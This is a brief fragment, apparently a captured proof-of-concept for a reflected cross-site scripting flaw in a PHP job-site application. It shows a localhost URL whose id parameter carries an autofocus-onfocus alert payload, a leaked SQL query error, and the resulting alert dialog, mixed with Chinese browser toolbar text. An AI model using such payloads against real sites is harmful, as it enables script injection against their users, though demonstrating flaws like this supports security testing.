 localhost/74/wap/wap-company-show.php?id=1<button onfocus=alert(1) autofocus>
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
Query error:select * from qs_company_profile WHERE id=1 LIMIT 1
1
确定